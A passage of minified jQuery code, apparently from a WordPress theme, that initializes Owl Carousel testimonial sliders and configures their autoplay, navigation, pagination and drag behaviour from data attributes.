0!==t.data("slider-speed-animation")&&!1!==t.data("slider-speed-animation")&&(r=t.data("slider-speed-animation")),mkdf.windowWidth<680&&(m=!0),t.length&&i.length&&(o=t.owlCarousel({items:1,loop:n,autoplay:a,autoplayTimeout:s,smartSpeed:r,autoplayHoverPause:!1,dots:!1,nav:!1,mouseDrag:!1,touchDrag:m,navText:['<span class="mkdf-prev-icon mkdf-icon-linear-icons lnr lnr-arrow-left mkdf-icon-element"></span>','<span class="mkdf-next-icon mkdf-icon-linear-icons lnr lnr-arrow-right mkdf-icon-element"></span>'],onInitialize:function(){t.css("visibility","visible")}}),d=i.owlCarousel({loop:n,autoplay:a,autoplayTimeout:s,smartSpeed:r,autoplayHoverPause:!1,center:!0,dots:!1,nav:!1,mouseDrag:!1,touchDrag:!1,responsive:{1025:{items:5},0:{items:3}},onInitialize:function(){i.css("visibility","visible"),e.css("opacity","1")}}),i.find(".owl-item").on("click touchpress",function(e){e.preventDefault();var t=l(this).index(),n=i.find(".owl-item.cloned").length,a=0<=t-n/2?t-n/2:t;d.trigger("to.owl.carousel",a),o.trigger("to.owl.carousel",a)}))})}(mkdf.modules.testimonialsCarousel=e).mkdfInitTestimonials=n,e.mkdfOnWindowLoad=t,l(window).on("load",t),l(window).on("load",t)}(jQuery),function(u){"use strict";var e={};function t(){var e;(e=u(".mkdf-testimonials-image-pagination-inner")).length&&e.each(function(){var e,t=u(this),n=t.children().length,a=!0,o=!0,d=3500,i=500,s=!1,r=!1,m=!1,l=!0,f=!1,c=t;"no"===c.data("enable-loop")&&(a=!1),void 0!==c.data("slider-speed")&&!1!==c.data("slider-speed")&&(d=c.data("slider-speed")),void 0!==c.data("slider-speed-animation")&&!1!==c.data("slider-speed-animation")&&(i=c.data("slider-speed-animation")),"yes"===c.data("enable-auto-width")&&(s=!0),void 0!==c.data("slider-animate-in")&&!1!==c.data("slider-animate-in")&&(r=c.data("slider-animate-in")),void 0!==c.data("slider-animate-out")&&!1!==c.data("slider-animate-out")&&(m=c.data("slider-animate-out")),"no"===c.data("enable-navigation")&&(l=!1),"yes"===c.data("enable-pagination")&&(f=!0),l&&f&&t.addClass("mkdf-slider-has-both-nav"),f&&(e="#mkdf-testimonial-pagination",u(".mkdf-tsp-item").on("click",function(){t.trigger("to.owl.carousel",[u(this).index(),300])})),n<=1&&(f=l=o=a=!1),t.waitForImages(function(){u(this).owlCarousel({items:1,loop:a,autoplay:o,autoplayHoverPause:!1,autoplayTimeout:d,smartSpeed:i,margin:0,stagePadding:0,center:!1,autoWidth:s,animateIn:r,animateOut:m,dots:f,dotsContainer:e,nav:l,drag:!0,callbacks:!0,navText:['<span class="mkdf-prev-icon mkdf-icon-linear-icons lnr lnr-arrow-left mkdf-icon-element"></span>','<span class="mkdf-next-icon mkdf-icon-linear-icons lnr lnr-arrow-right mkdf-icon-element"></span>'],onInitialize:function(){t.css("visibility","visible")},onDrag:function(e){mkdf.body.hasClass("mkdf-smooth-page-transitions-fadeout")&&0<e.isTrigger&&t.addClass("mkdf-slider-is-moving")},onDragged:function(){mkdf.body.hasClass("mkdf-smooth-page-transitions-fadeout")&&t.hasClass("mkdf-slider-is-moving")&&setTimeout(function(){t.removeClass("mkdf-slider-is-moving")},500)}})})})}(mkdf.modules.testimonialsImagePagination=e).mkdfOnDocumentReady=t,u(document).ready(t)}(jQuery);